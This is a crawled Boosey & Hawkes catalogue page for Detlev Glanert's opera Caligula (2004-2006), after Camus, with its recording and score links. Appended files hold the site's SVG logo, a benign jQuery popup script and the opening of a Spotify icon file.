            <option value="/composer/Erwin+Koch-Raphael" >Koch-Raphael, Erwin</option>
            <option value="/composer/Zoltán+Kodály" >Kodály, Zoltán</option>
            <option value="/composer/Józef+Koffler" >Koffler, Józef</option>
            <option value="/composer/Barbara+Kolb" >Kolb, Barbara</option>
            <option value="/composer/Erich Wolfgang+Korngold" >Korngold, Erich Wolfgang</option>
            <option value="/composer/Olli+Kortekangas" >Kortekangas, Olli</option>
            <option value="/composer/Hans+Krása" >Krása, Hans</option>
            <option value="/composer/Bernhard+Krol" >Krol, Bernhard</option>
            <option value="/composer/György+Kurtág" >Kurtág, György</option>
            <option value="/composer/Simon+Laks" >Laks, Simon</option>
            <option value="/composer/Marius Felix+Lange" >Lange, Marius Felix</option>
            <option value="/composer/Lars-Erik+Larsson" >Larsson, Lars-Erik</option>
            <option value="/composer/James+Lavino" >Lavino, James</option>
            <option value="/composer/Dejan+Lazic" >Lazic, Dejan</option>
            <option value="/composer/Benjamin+Lees" >Lees, Benjamin</option>
            <option value="/composer/Craig+Leon" >Leon, Craig</option>
            <option value="/composer/Marvin David+Levy" >Levy, Marvin David</option>
            <option value="/composer/Boris+Liatoshinsky" >Liatoshinsky, Boris</option>
            <option value="/composer/Liza+Lim" >Lim, Liza</option>
            <option value="/composer/Magnus+Lindberg" >Lindberg, Magnus</option>
            <option value="/composer/David T+Little" >Little, David T</option>
            <option value="/composer/Jonathan+Lloyd" >Lloyd, Jonathan</option>
            <option value="/composer/Alexander+Lokshin" >Lokshin, Alexander</option>
            <option value="/composer/Zdenek+Lukáš" >Lukáš, Zdenek</option>
            <option value="/composer/Ami+Maayani" >Maayani, Ami</option>
            <option value="/composer/Tod+Machover" >Machover, Tod</option>
            <option value="/composer/Steven+Mackey" >Mackey, Steven</option>
            <option value="/composer/James+MacMillan" >MacMillan, James</option>
            <option value="/composer/Claus-Steffen+Mahnkopf" >Mahnkopf, Claus-Steffen</option>
            <option value="/composer/Ursula+Mamlok" >Mamlok, Ursula</option>
            <option value="/composer/Philippe+Manoury" >Manoury, Philippe</option>
            <option value="/composer/Igor+Markevitch" >Markevitch, Igor</option>
            <option value="/composer/Rolf+Martinsson" >Martinsson, Rolf</option>
            <option value="/composer/Bohuslav+Martinu" >Martinu, Bohuslav</option>
            <option value="/composer/Pietro+Mascagni" >Mascagni, Pietro</option>
            <option value="/composer/Grace-Evangeline+Mason" >Mason, Grace-Evangeline</option>
            <option value="/composer/David+Matthews" >Matthews, David</option>
            <option value="/composer/Nicholas+Maw" >Maw, Nicholas</option>
            <option value="/composer/Peter+Maxwell Davies" >Maxwell Davies, Peter</option>
            <option value="/composer/Nikolai+Medtner" >Medtner, Nikolai</option>
            <option value="/composer/Olivier+Messiaen" >Messiaen, Olivier</option>
            <option value="/composer/Edgar+Meyer" >Meyer, Edgar</option>
            <option value="/composer/Krzysztof+Meyer" >Meyer, Krzysztof</option>
            <option value="/composer/Meredith+Monk" >Monk, Meredith</option>
            <option value="/composer/Jan+Müller-Wieland" >Müller-Wieland, Jan</option>
            <option value="/composer/Sheila+Nelson" >Nelson, Sheila</option>
            <option value="/composer/Olga+Neuwirth" >Neuwirth, Olga</option>
            <option value="/composer/Marko+Nikodijevic" >Nikodijevic, Marko</option>
            <option value="/composer/Christopher+Norton" >Norton, Christopher</option>
            <option value="/composer/Francisco+Nunez" >Nunez, Francisco</option>
            <option value="/composer/Helmut+Oehring" >Oehring, Helmut</option>
            <option value="/composer/Jacques+Offenbach" >Offenbach, Jacques</option>
            <option value="/composer/Gabriela+Ortiz" >Ortiz, Gabriela</option>
            <option value="/composer/Nick+Page" >Page, Nick</option>
            <option value="/composer/Andrzej+Panufnik" >Panufnik, Andrzej</option>
            <option value="/composer/Jim+Papoulis" >Papoulis, Jim</option>
            <option value="/composer/Julia+Perry" >Perry, Julia</option>
            <option value="/composer/Hans+Pfitzner" >Pfitzner, Hans</option>
            <option value="/composer/Hans Georg+Pflüger" >Pflüger, Hans Georg</option>
            <option value="/composer/Matthias+Pintscher" >Pintscher, Matthias</option>
            <option value="/composer/Walter+Piston" >Piston, Walter</option>
            <option value="/composer/Gavriil Nikolayevich+Popov" >Popov, Gavriil Nikolayevich</option>
            <option value="/composer/Elizabeth+Poston" >Poston, Elizabeth</option>
            <option value="/composer/Serge+Prokofieff" >Prokofieff, Serge</option>
            <option value="/composer/Wenchen+Qin" >Qin, Wenchen</option>
            <option value="/composer/Roger+Quilter" >Quilter, Roger</option>
            <option value="/composer/Sergei+Rachmaninoff" >Rachmaninoff, Sergei</option>
            <option value="/composer/Osmo Tapio+Räihälä" >Räihälä, Osmo Tapio</option>
            <option value="/composer/Imant+Raminsh" >Raminsh, Imant</option>
            <option value="/composer/Paul+Ramsier" >Ramsier, Paul</option>
            <option value="/composer/Doreen+Rao" >Rao, Doreen</option>
            <option value="/composer/Alexander+Raskatov" >Raskatov, Alexander</option>
            <option value="/composer/Karol+Rathaus" >Rathaus, Karol</option>
            <option value="/composer/Einojuhani+Rautavaara" >Rautavaara, Einojuhani</option>
            <option value="/composer/Martin Christoph+Redel" >Redel, Martin Christoph</option>
            <option value="/composer/Max+Reger" >Reger, Max</option>
            <option value="/composer/Steve+Reich" >Reich, Steve</option>
            <option value="/composer/Jüri+Reinvere" >Reinvere, Jüri</option>
            <option value="/composer/Gerald+Resch" >Resch, Gerald</option>
            <option value="/composer/James+Reynolds" >Reynolds, James</option>
            <option value="/composer/Wayland+Rogers" >Rogers, Wayland</option>
            <option value="/composer/Ned+Rorem" >Rorem, Ned</option>
            <option value="/composer/Christopher+Rouse" >Rouse, Christopher</option>
            <option value="/composer/Rolf+Rudin" >Rudin, Rolf</option>
            <option value="/composer/Antonio+Ruiz-Pipó" >Ruiz-Pipó, Antonio</option>
            <option value="/composer/John+Rutter" >Rutter, John</option>
            <option value="/composer/Peter+Ruzicka" >Ruzicka, Peter</option>
            <option value="/composer/Aziza+Sadikova" >Sadikova, Aziza</option>
            <option value="/composer/Sven-David+Sandström" >Sandström, Sven-David</option>
            <option value="/composer/Johannes X.+Schachtner" >Schachtner, Johannes X.</option>
            <option value="/composer/Steffen+Schleiermacher" >Schleiermacher, Steffen</option>
            <option value="/composer/Annette+Schlünz" >Schlünz, Annette</option>
            <option value="/composer/Albert+Schnelzer" >Schnelzer, Albert</option>
            <option value="/composer/Alfred+Schnittke" >Schnittke, Alfred</option>
            <option value="/composer/Franz+Schreker" >Schreker, Franz</option>
            <option value="/composer/Wolfgang-Andreas+Schultz" >Schultz, Wolfgang-Andreas</option>
            <option value="/composer/Stephen+Schwartz" >Schwartz, Stephen</option>
            <option value="/composer/Reinhard+Schwarz-Schilling" >Schwarz-Schilling, Reinhard</option>
            <option value="/composer/Wolfgang von+Schweinitz" >Schweinitz, Wolfgang von</option>
            <option value="/composer/Frank+Schwemmer" >Schwemmer, Frank</option>
            <option value="/composer/Kurt+Schwertsik" >Schwertsik, Kurt</option>
            <option value="/composer/Chris+Seidler" >Seidler, Chris</option>
            <option value="/composer/Rodion+Shchedrin" >Shchedrin, Rodion</option>
            <option value="/composer/Sean+Shepherd" >Shepherd, Sean</option>
            <option value="/composer/Donghoon+Shin" >Shin, Donghoon</option>
            <option value="/composer/Dmitri+Shostakovich" >Shostakovich, Dmitri</option>
            <option value="/composer/Mark+Simpson" >Simpson, Mark</option>
            <option value="/composer/Dmitri+Smirnov" >Smirnov, Dmitri</option>
            <option value="/composer/Ana+Sokolovic" >Sokolovic, Ana</option>
            <option value="/composer/Leopold+Spinner" >Spinner, Leopold</option>
            <option value="/composer/Charles Villiers+Stanford" >Stanford, Charles Villiers</option>
            <option value="/composer/Walter+Steffens" >Steffens, Walter</option>
            <option value="/composer/Günter+Steinke" >Steinke, Günter</option>
            <option value="/composer/Richard+Strauss" >Strauss, Richard</option>
            <option value="/composer/Igor+Stravinsky" >Stravinsky, Igor</option>
            <option value="/composer/Mike+Svoboda" >Svoboda, Mike</option>
            <option value="/composer/Wladyslaw+Szpilman" >Szpilman, Wladyslaw</option>
            <option value="/composer/Boris Alexandrovich+Tchaikovsky" >Tchaikovsky, Boris Alexandrovich</option>
            <option value="/composer/Pyotr+Tchaikovsky" >Tchaikovsky, Pyotr</option>
            <option value="/composer/Iris+ter Schiphorst" >ter Schiphorst, Iris</option>
            <option value="/composer/Jeanine+Tesori" >Tesori, Jeanine</option>
            <option value="/composer/Werner+Thärichen" >Thärichen, Werner</option>
            <option value="/composer/Virgil+Thomson" >Thomson, Virgil</option>
            <option value="/composer/Christopher+Tin" >Tin, Christopher</option>
            <option value="/composer/Will+Todd" >Todd, Will</option>
            <option value="/composer/Andrew+Toovey" >Toovey, Andrew</option>
            <option value="/composer/Michael+Torke" >Torke, Michael</option>
            <option value="/composer/Manfred+Trojahn" >Trojahn, Manfred</option>
            <option value="/composer/Mark-Anthony+Turnage" >Turnage, Mark-Anthony</option>
            <option value="/composer/Galina+Ustvolskaya" >Ustvolskaya, Galina</option>
            <option value="/composer/Pierangelo+Valtinoni" >Valtinoni, Pierangelo</option>
            <option value="/composer/Ralph+Vaughan Williams" >Vaughan Williams, Ralph</option>
            <option value="/composer/Claude+Vivier" >Vivier, Claude</option>
            <option value="/composer/Wladimir+Vogel" >Vogel, Wladimir</option>
            <option value="/composer/Hans+Vogt" >Vogt, Hans</option>
            <option value="/composer/Gottfried+von Einem" >von Einem, Gottfried</option>
            <option value="/composer/Ignatz+Waghalter" >Waghalter, Ignatz</option>
            <option value="/composer/Rudolf+Wagner-Régeny" >Wagner-Régeny, Rudolf</option>
            <option value="/composer/William+Walton" >Walton, William</option>
            <option value="/composer/Peter+Warlock" >Warlock, Peter</option>
            <option value="/composer/Mieczyslaw+Weinberg" >Weinberg, Mieczyslaw</option>
            <option value="/composer/Jaromír+Weinberger" >Weinberger, Jaromír</option>
            <option value="/composer/Egon+Wellesz" >Wellesz, Egon</option>
            <option value="/composer/Lotta+Wennäkoski" >Wennäkoski, Lotta</option>
            <option value="/composer/Gerhart von+Westerman" >Westerman, Gerhart von</option>
            <option value="/composer/Bill+Whelan" >Whelan, Bill</option>
            <option value="/composer/Eric+Whitacre" >Whitacre, Eric</option>
            <option value="/composer/Thom+Willems" >Willems, Thom</option>
            <option value="/composer/Malcolm+Williamson" >Williamson, Malcolm</option>
            <option value="/composer/Hans+Winterberg" >Winterberg, Hans</option>
            <option value="/composer/Felix+Woyrsch" >Woyrsch, Felix</option>
            <option value="/composer/Iannis+Xenakis" >Xenakis, Iannis</option>
            <option value="/composer/Isang+Yun" >Yun, Isang</option>
            <option value="/composer/Helmut+Zapf" >Zapf, Helmut</option>
            <option value="/composer/Hans+Zender" >Zender, Hans</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

        </div>


                </div>
            <div class="page__content">
                

<div class="container container--with-border-sides">
    <div class="block block--padding-top block--padding-bottom block--light">
    <header class="page-header">
        <div class="page-header__inner">
            <div class="page-header__content">
                <div class="page-header__composer"><a href="/composer/Detlev+Glanert">Glanert, Detlev</a></div>
                <div class="page-header__wrapper">
                    <h1 class="page-header__title">Caligula</h1>
                            <span>(2004-2006)</span>
                </div>
                <div class="page-header__subtitle">Opera in four acts based on the play by Albert Camus</div>
                <div class="page-header__subtitle">Duration: 135&#39;</div>
            </div>
        </div>
    </header>
        <div class="generic-title">Subjects</div>
        <div class="index__filter">
            <div class="index__alphabet" style="display:flex;">
                    <a href="/cr/catalogue/ps/powersearch_results.cshtml?subjectid=LUUK000653" class="tagging">
                        <span style="padding: 0 5px;" class="tagging">Contemporary</span>
                        <i class="fa fa-chevron-right" style="color:white;" aria-hidden="true"></i>
                    </a>
                    <a href="/cr/catalogue/ps/powersearch_results.cshtml?subjectid=LUUK000656" class="tagging">
                        <span style="padding: 0 5px;" class="tagging">History</span>
                        <i class="fa fa-chevron-right" style="color:white;" aria-hidden="true"></i>
                    </a>
                    <a href="/cr/catalogue/ps/powersearch_results.cshtml?subjectid=LUUK000661" class="tagging">
                        <span style="padding: 0 5px;" class="tagging">Politics</span>
                        <i class="fa fa-chevron-right" style="color:white;" aria-hidden="true"></i>
                    </a>
                    <a href="/cr/catalogue/ps/powersearch_results.cshtml?subjectid=LUUK000662" class="tagging">
                        <span style="padding: 0 5px;" class="tagging">Humankind</span>
                        <i class="fa fa-chevron-right" style="color:white;" aria-hidden="true"></i>
                    </a>
                    <a href="/cr/catalogue/ps/powersearch_results.cshtml?subjectid=LUUK001944" class="tagging">
                        <span style="padding: 0 5px;" class="tagging">Ancient civilisation</span>
                        <i class="fa fa-chevron-right" style="color:white;" aria-hidden="true"></i>
                    </a>
            </div>
        </div>
                    <div class="generic-block">
                        <div id="recording" class="generic-item">
                            <div id="recommendedRecording" class="generic-title">Recommended Recording</div>
                            <div class="generic-leftright-item">
                                    <div class="generic-list-left"><img class="product__image" src="/imagesw/print/$wm3_0x0_$_GlanertCaligulaCD_400.jpg" alt="cd_cover" /></div>

                                    <div class="generic-list-right">
                                        
                                        <div class="generic-text3"><p>Holland / Schuster / Wölfel / Frank / Adamonyte / Lazar / Volle / Zechmeister / Frankfurter Opern- und Museumsorchester / Chor der Oper Frankfurt / Markus Stenz<br />
OehmsClassics OC 932</p>
</div>
                                    </div>
                            </div>
                        </div>
                    </div>
        <div class="generic-block">
            <div class="generic-title">Links</div>
            <div  class=" search-generic"><ul><li><a href="/audiovisual/sample_results.cshtml?musicid=47718" title="" >Audio Visual</a></li><li><a href="/cr/perusals/score?id=31790" title="" >Online Score</a></li></ul></div>
        </div>

    </div>
</div>
                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.boosey.com/img_s/vector/bh-logo.svg
body_size: 2390
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="474" height="93" enable-background="new 0 -0.725 474 93" version="1.1" viewBox="0 -0.725 474 93" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">
<path d="m21.66 52.8c0 2.88-1.38 5.06-4.14 6.54-2.2 1.16-4.98 1.74-8.34 1.74h-9.18c1.2-2.08 1.8-4.4 1.8-6.96v-17.82c0-2.6-0.6-4.94-1.8-7.02h8.82c2.84 0 4.959 0.5 6.36 1.5 1.6 1.16 2.4 3.12 2.4 5.88 0 2.04-0.36 3.54-1.08 4.5-0.88 0.92-1.76 1.86-2.64 2.82 1.6-0.28 3.28 0.44 5.04 2.16 1.84 1.84 2.76 4.06 2.76 6.66zm-7.62-16.02c0-3.8-2.04-5.7-6.12-5.7h-2.88v12.3h2.88c1.92 0 3.419-0.62 4.5-1.86 1.08-1.24 1.62-2.82 1.62-4.74zm3.24 15.84c0-2.24-0.96-3.98-2.88-5.22-1.72-1.08-3.88-1.62-6.48-1.62h-2.88v13.5h3.12c2.6 0 4.72-0.52 6.36-1.56 1.84-1.2 2.76-2.9 2.76-5.1zm42.54-7.68c0.08 4.64-1.53 8.62-4.83 11.94s-7.25 4.96-11.85 4.92c-4.48-0.04-8.3-1.62-11.46-4.74s-4.78-6.9-4.86-11.34c-0.08-4.72 1.6-8.76 5.04-12.12s7.52-4.94 12.24-4.74c4.36 0.2 8.05 1.84 11.07 4.92s4.57 6.8 4.65 11.16zm-5.04 0.84c0.08-3.84-0.86-7.18-2.82-10.02-2.16-3.12-4.96-4.7-8.4-4.74-3.36-0.04-6.16 1.38-8.4 4.26-2.08 2.68-3.18 5.88-3.3 9.6-0.12 3.88 0.9 7.3 3.06 10.26 2.32 3.16 5.24 4.68 8.76 4.56 3.32-0.12 6.02-1.6 8.1-4.44 1.92-2.639 2.92-5.8 3-9.48zm44.64-0.84c0.12 4.64-1.471 8.62-4.771 11.94s-7.27 4.96-11.91 4.92c-4.44-0.04-8.24-1.62-11.4-4.74s-4.78-6.9-4.859-11.34c-0.08-4.72 1.6-8.76 5.04-12.12s7.5-4.94 12.18-4.74c4.4 0.2 8.1 1.84 11.1 4.92s4.54 6.8 4.62 11.16zm-4.98 0.84c0.08-3.84-0.88-7.18-2.88-10.02-2.12-3.08-4.9-4.66-8.34-4.74-3.4-0.04-6.22 1.38-8.46 4.26-2.08 2.64-3.16 5.84-3.24 9.6-0.12 3.88 0.899 7.3 3.06 10.26 2.28 3.16 5.18 4.68 8.7 4.56 3.32-0.12 6.02-1.6 8.1-4.44 1.92-2.639 2.94-5.8 3.06-9.48zm29.34 6.78c0 2.96-1.1 5.28-3.3 6.96-2.04 1.521-4.62 2.28-7.74 2.28-2.52 0-5.16-0.48-7.92-1.44v-5.7c0.92 1.36 2.17 2.53 3.75 3.51s2.97 1.47 4.17 1.47c1.84 0 3.41-0.5 4.71-1.5s1.95-2.38 1.95-4.14-1.24-3.5-3.72-5.22c-2.24-1.52-4.5-3.04-6.78-4.56-2.48-2-3.72-4.28-3.72-6.84 0-2.64 1.02-4.76 3.06-6.36 1.88-1.44 4.2-2.16 6.96-2.16 2.2 0 4.62 0.32 7.26 0.96v5.58c-1.16-0.92-2.34-1.86-3.54-2.82-1.72-1.24-3.08-1.86-4.08-1.86-1.48 0-2.76 0.51-3.84 1.53s-1.62 2.27-1.62 3.75c0 2.04 1.24 3.9 3.72 5.58 2.32 1.48 4.64 2.94 6.96 4.38 2.48 1.88 3.72 4.081 3.72 6.6zm26.94 2.04l-0.9 6.48h-18.06c1.24-2.12 1.86-4.46 1.86-7.02v-17.82c0-2.64-0.62-4.96-1.86-6.96h18.18v6.12c-0.88-0.88-1.8-1.79-2.76-2.729s-2.02-1.41-3.18-1.41h-5.94v12.96h5.46c0.72 0 1.479-0.38 2.28-1.14 0.6-0.64 1.22-1.26 1.86-1.86v7.44l-2.16-1.92c-0.601-0.52-1.46-0.78-2.58-0.78h-4.86v13.26h6.54c0.72 0 1.84-0.66 3.36-1.98 0.92-0.881 1.84-1.761 2.76-2.641zm34.86-25.32c-2.88 2.52-7.58 8.66-14.1 18.42v6.42c0 2.64 0.6 4.96 1.8 6.96h-7.98c1.2-2 1.8-4.32 1.8-6.96v-5.22c-2.12-3.399-4.22-6.779-6.3-10.14-2.96-4.48-5.5-7.64-7.62-9.48h9.36c-0.8 1.12-1.2 1.88-1.2 2.28 0 0.56 1.38 2.96 4.14 7.2 1.56 2.4 3.14 4.78 4.74 7.14 1.56-2.399 3.12-4.819 4.68-7.26 2.68-4.16 4.02-6.54 4.02-7.14 0-0.479-0.36-1.22-1.08-2.22h7.74zm124.32 31.8h-7.98c1.24-2.08 1.859-4.4 1.859-6.96v-8.4h-15.779v8.64c0 2.521 0.6 4.76 1.8 6.72h-7.98c1.2-2.08 1.8-4.4 1.8-6.96v-17.82c0-2.6-0.6-4.94-1.8-7.02h7.98c-1.2 2-1.8 4.24-1.8 6.72v7.68h15.779v-7.38c0-2.6-0.619-4.94-1.859-7.02h7.98c-1.16 2-1.74 4.24-1.74 6.72v18.36c0 2.52 0.58 4.76 1.74 6.72zm34.98 0h-7.681c0.6-0.72 0.9-1.66 0.9-2.82 0-0.64-0.48-2.12-1.439-4.44-0.601-1.44-1.201-2.9-1.801-4.38h-10.02c0 0.08-0.66 1.58-1.98 4.5-0.88 1.96-1.32 3.44-1.32 4.44 0 1.2 0.301 2.101 0.9 2.7h-6.42c1.28-1.2 2.68-3.56 4.2-7.08 2.84-6.52 6.3-14.58 10.38-24.18l10.2 24.3c0.8 1.84 1.36 3.08 1.681 3.72 0.719 1.36 1.52 2.44 2.4 3.24zm-10.74-13.68l-3.72-10.38-4.74 10.38h8.46zm55.08-18.12c-1.56 1.64-2.7 3.52-3.42 5.64l-8.94 26.16h-1.02l-9.18-22.26-10.02 22.26h-0.72l-9-26.52c-0.48-1.48-0.82-2.42-1.02-2.82-0.48-1-1.061-1.82-1.74-2.46h8.279c-0.959 1.08-1.439 2.04-1.439 2.88 0 1.12 0.9 4.38 2.699 9.78 2.32 6.88 3.48 10.36 3.48 10.44 1.04-2.08 4.199-9.18 9.48-21.3h1.32l8.459 21.3c0.16-0.52 1.439-4.06 3.84-10.62 2.08-5.6 3.121-8.86 3.121-9.78 0-0.76-0.441-1.66-1.32-2.7h7.141zm13.139 31.8h-7.32c1.16-1.92 1.74-4.24 1.74-6.96v-17.82c0-2.72-0.58-5.06-1.74-7.02h7.32c-1.199 2-1.8 4.24-1.8 6.72v18.36c1e-3 2.52 0.601 4.76 1.8 6.72zm20.161 0h-6.779l-14.042-14.58-1.199-0.12v-1.68c2.16-2.24 4.3-4.48 6.42-6.72 3.641-3.84 5.641-6.08 6-6.72 0.08-0.16 0.119-0.32 0.119-0.48 0-0.4-0.26-0.9-0.779-1.5h7.381c-2.201 1.28-4.82 3.66-7.861 7.14-2.279 2.64-4.539 5.26-6.779 7.86l12.359 12.18c0.801 0.84 1.6 1.68 2.4 2.52 0.96 0.92 1.88 1.62 2.76 2.1zm24.66-5.7l-0.959 5.7h-18.602c1.201-2.12 1.801-4.46 1.801-7.02v-17.82c0-2.64-0.6-4.96-1.801-6.96h18.721v5.94c-1.08-0.84-2.16-1.7-3.24-2.58-1.4-0.92-2.68-1.38-3.84-1.38h-5.4v12.72h4.861c1.238 0 3.02-0.84 5.34-2.52v7.02c-1.561-1.08-2.48-1.7-2.76-1.86-0.881-0.44-1.941-0.66-3.182-0.66h-4.26v13.26h6c0.801 0 2.08-0.48 3.84-1.44 1.522-0.88 2.682-1.68 3.481-2.4zm26.58-2.82c0 2.96-1.1 5.28-3.299 6.96-2 1.521-4.561 2.28-7.682 2.28-2.559 0-5.219-0.48-7.979-1.44v-5.7c1.238 1 2.479 1.98 3.719 2.94 1.84 1.36 3.24 2.04 4.201 2.04 1.879 0 3.459-0.5 4.738-1.5 1.281-1 1.922-2.38 1.922-4.14s-1.221-3.5-3.66-5.22c-2.281-1.52-4.561-3.04-6.84-4.56-2.441-2-3.66-4.28-3.66-6.84 0-2.64 1.02-4.76 3.059-6.36 1.881-1.44 4.201-2.16 6.961-2.16 2.16 0 4.58 0.32 7.26 0.96v5.58c-1.199-0.92-2.381-1.86-3.539-2.82-1.762-1.24-3.121-1.86-4.08-1.86-1.521 0-2.811 0.51-3.871 1.53s-1.59 2.27-1.59 3.75c0 2.04 1.24 3.9 3.721 5.58 2.318 1.48 4.619 2.94 6.898 4.38 2.481 1.88 3.721 4.081 3.721 6.6z"/>
<path d="m275.52 16.5c0.08 0.6 0.12 1.18 0.12 1.74 0 1.64-0.34 3.12-1.02 4.44-0.4 0.76-1.2 1.9-2.4 3.42-1.96 2.48-5 4.7-9.12 6.66-3.4 1.6-6.94 2.78-10.62 3.54 2.04 0.6 4.359 2.2 6.96 4.8 3.439 3.44 5.379 7.24 5.82 11.4 0.12 1.28 0.18 2.58 0.18 3.9 0 4.28-0.68 8.52-2.04 12.72-1.2 3.76-2.78 7-4.74 9.72-2.96 4.08-7.18 7.28-12.66 9.6-4.88 2.08-10.081 3.2-15.6 3.36-5.96 0.2-11.42-1.081-16.38-3.84-5.44-3-9.98-7.1-13.62-12.3-3.96-5.68-5.94-11.52-5.94-17.52 0-7.12 1.98-13.96 5.94-20.52 4.8-7.92 11.28-12.6 19.44-14.04-2.521-2.2-3.96-3.52-4.32-3.96-1.521-1.8-2.44-3.98-2.76-6.54-0.32-2.64 0.64-5.32 2.88-8.04 2.84-3.36 6.82-5.04 11.94-5.04 2.4 0 4.44 0.26 6.12 0.78 1.36 0.44 2.72 0.88 4.08 1.32v8.82c-2.08-2.28-3.68-3.8-4.8-4.56-1.601-1.12-3.4-1.68-5.4-1.68-2.48 0-4.46 0.66-5.94 1.98-1.6 1.4-2.44 3.46-2.52 6.18-0.2 5.88 2.38 9.121 7.74 9.72l-0.72 3.48c-6.84 0.76-12.36 3.62-16.56 8.58-5 5.8-7.34 13.76-7.02 23.88 0.12 3.88 1.14 7.94 3.06 12.18 2.2 4.92 5.18 8.86 8.94 11.82 4.48 3.52 9.66 5.28 15.54 5.28 11.64 0 20.1-4.9 25.38-14.7 2.12-3.92 3.18-9.22 3.18-15.9 0-2.32-0.18-4.4-0.54-6.24-0.64-3.28-2.22-6.12-4.74-8.52-1.92-1.84-3.96-3.14-6.12-3.9-5.64 0-9.54 1.66-11.7 4.98-1.36 2.12-1.9 4.48-1.62 7.08 0.12 1 0.439 2.14 0.959 3.42s1.06 2.56 1.621 3.84h-6.84c-1.12-3.439-1.68-5.859-1.68-7.26 0-0.52 0.04-0.979 0.12-1.38 1.48-7.48 7.88-12.26 19.2-14.34 3.44-0.64 5.78-1.14 7.02-1.5 3.96-1.16 6.91-2.74 8.85-4.74s3.31-3.68 4.11-5.04c1.08-1.84 1.62-3.72 1.62-5.64 0-0.439-0.02-0.879-0.06-1.32 0.04-0.84-0.1-2.02-0.42-3.54h6.72c0.24 0.52 0.36 1.1 0.36 1.74v1.68z" fill="#2A8C92"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://www.boosey.com/Scripts/popups.js?v=20180917
body_size: 146
content:
// this script is used by both the main site and the shop
$(document).ready(function () {
    var popupPosition = 0
    // Hide popups when anything is clicked, unless the clicked element was within popup and not a link
    $("body").click(function (evt) {
        if (!$(evt.target).closest("a").length && $(evt.target).closest(".sb_popup_hideclick").length) return;
        $(".sb_popup_hideclick").hide();
    });

    $("#js--profilebarContainer").on("click", ".js--sbLBB", function (evt) {
        evt.preventDefault();
        evt.stopPropagation();
        var $this = $(this);
        var $module = $($this.data("popupid"));
        
        $(".sb_popup_hideclick").not($module).hide();
        if ($this.data("popuppos") == "mid") {
            //prevent popup from moving to edge of screen
            if (popupPosition == 0){
                $module.css("left", ($this.position().left + $this.offsetParent().position().left) - (($module.outerWidth() - $this.outerWidth()) / 2));
            }
            popupPosition = ($this.position().left + $this.offsetParent().position().left) - (($module.outerWidth() - $this.outerWidth()) / 2);
        }
        $module.toggle();
        if ($module.hasClass("rtoggle--full")) $("body").toggleClass("rtoggle--full-open");
    });
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.boosey.com/img_s/vector/spotify--blue.svg
body_size: 648
content:
<svg width="42" height="42" viewBox="0 0 42 42" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
  <defs>
    <polygon id="a" points="0 41.0938998 0 8.34815975e-05 41.0946512 8.34815975e-05 41.0946512 41.0938998"/>
  </defs>
  <g transform="translate(.13 .13)" fill="none" fill-rule="evenodd">
    <mask id="b" fill="#fff">
      <use xlink:href="#a"/>
    </mask>
